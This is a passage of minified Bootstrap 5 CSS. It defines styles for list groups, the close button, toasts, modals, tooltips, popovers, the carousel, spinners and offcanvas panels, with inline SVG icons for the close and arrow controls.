(min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle)}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle)}.list-group-item-primary.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-primary-text);--bs-list-group-active-border-color:var(--bs-primary-text)}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle)}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle)}.list-group-item-secondary.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-secondary-text);--bs-list-group-active-border-color:var(--bs-secondary-text)}.list-group-item-success{--bs-list-group-color:var(--bs-success-text);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle)}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle)}.list-group-item-success.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-success-text);--bs-list-group-active-border-color:var(--bs-success-text)}.list-group-item-info{--bs-list-group-color:var(--bs-info-text);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle)}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle)}.list-group-item-info.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-info-text);--bs-list-group-active-border-color:var(--bs-info-text)}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle)}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle)}.list-group-item-warning.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-warning-text);--bs-list-group-active-border-color:var(--bs-warning-text)}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle)}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle)}.list-group-item-danger.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-danger-text);--bs-list-group-active-border-color:var(--bs-danger-text)}.list-group-item-light{--bs-list-group-color:var(--bs-light-text);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle)}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle)}.list-group-item-light.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-light-text);--bs-list-group-active-border-color:var(--bs-light-text)}.list-group-item-dark{--bs-list-group-color:var(--bs-dark-text);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle)}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle)}.list-group-item-dark.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-dark-text);--bs-list-group-active-border-color:var(--bs-dark-text)}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{filter:var(--bs-btn-close-white-filter)}[data-bs-theme=dark] .btn-close{filter:var(--bs-btn-close-white-filter)}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-.5 * var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color: ;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin) * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);margin:calc(-.5 * var(--bs-modal-header-padding-y)) calc(-.5 * var(--bs-modal-header-padding-x)) calc(-.5 * var(--bs-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap) * .5)}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width:1200px){.modal-xl{--bs-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;z-index:var(--bs-tooltip-zindex);display:block;padding:var(--bs-tooltip-arrow-height);margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color: ;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-top>.popover-arrow::before{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-end>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::before{border-width:0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5 * var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-start>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) 0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon{filter:invert(1) grayscale(100)}[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target]{background-color:#000}[data-bs-theme=dark] .carousel .carousel-caption{color:#000}.spinner-border,.spinner-grow{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-border-width:0.25em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s}}.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}@media 